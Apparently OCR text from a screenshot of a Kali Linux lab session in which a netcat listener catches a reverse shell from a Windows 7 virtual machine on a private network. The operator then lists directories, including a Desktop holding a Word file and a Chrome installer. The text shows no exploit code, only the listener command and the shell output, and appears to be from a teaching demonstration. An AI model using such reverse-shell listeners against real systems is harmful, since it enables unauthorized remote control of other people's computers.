 Home
Windows 7
Kali Linux
Applications
Places
QTerminal
May 13 12:27
1
splitter.py
sql
scripts
motasem@kali: ~
File Actions Edit View Help
motasem@kali: ~/Desktop
motasem@kali: ~/Desktop
motasem@kali: ~
motasem@kali:~$ nc -lvp 4545
listening on [any] 4545 ...
192.168.94.136: inverse host lookup failed: Unknown host
connect to [192.168.94.133] from (UNKNOWN) [192.168.94.136] 49177
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Motasem\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9217-5776
Directory of C:\Users\Motasem\Desktop
05/13/2020  07:26 PM    <DIR>          .
05/13/2020  07:26 PM    <DIR>          ..
05/10/2020  11:41 AM         1,295,576 ChromeSetup.exe
05/13/2020  07:23 PM            26,624 test1.doc
2 File(s)      1,322,200 bytes
2 Dir(s)  50,701,533,184 bytes free
C:\Users\Motasem\Desktop>cd c:
cd c:
C:\Users\Motasem\Desktop
C:\Users\Motasem\Desktop>cd C:\
cd C:\
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9217-5776
Directory of C:\
06/11/2009  12:42 AM                24 autoexec.bat
06/11/2009  12:42 AM                10 config.sys
07/14/2009  05:37 AM    <DIR>          PerfLogs
05/10/2020  12:01 PM    <DIR>          Program Files
05/10/2020  11:19 AM    <DIR>          Users
05/13/2020  06:39 PM    <DIR>          Windows
2 File(s)             34 bytes
4 Dir(s)  50,701,533,184 bytes free
C:\>
URITY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:27
13/05/2020